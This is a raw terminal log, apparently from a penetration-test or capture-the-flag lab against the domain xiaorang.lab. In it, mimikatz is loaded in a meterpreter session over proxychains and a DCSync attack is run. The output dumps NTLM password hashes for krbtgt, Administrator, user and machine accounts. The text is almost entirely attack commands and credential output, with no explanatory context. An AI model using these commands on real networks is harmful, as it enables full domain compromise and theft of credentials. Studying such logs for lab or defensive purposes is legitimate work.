 meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   87628a76c2de25114bb8942b7e25753c        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  2fbe83b054261d4b6f4c080e1e012974        4096
1108    XIAORANG-WIN7$  e0c789db6b3e4df88dfdb763ad7f75f6        4096